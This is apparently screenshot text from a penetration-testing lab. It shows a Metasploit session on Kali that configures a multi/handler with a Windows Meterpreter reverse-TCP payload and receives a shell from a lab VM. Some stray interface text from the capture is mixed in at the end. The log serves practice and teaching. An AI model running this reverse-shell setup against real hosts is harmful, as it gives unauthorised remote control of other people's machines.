 aditverma400@kali: ~
File Actions Edit View Help
aditverma400@kali: /tmp
aditverma400@kali: ~
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 exploit(windows/http/icecast_header) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST virbr1
LHOST ⇒ virbr1
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > [*] Started reverse TCP handler on 192.168.121.1:4444
[*] Sending stage (175174 bytes) to 192.168.121.134
[*] Meterpreter session 1 opened (192.168.121.1:4444 → 192.168.121.134:49719 ) at 2023-02-17 02:31:46 -0500
sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows VAGRANTVM\Labuser @ VAGRANTVM 192.168.121.1:4444 → 192.168.121.134:49719 (192.168.56.100)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sS
Downloads
Downloads
Today
Show in folder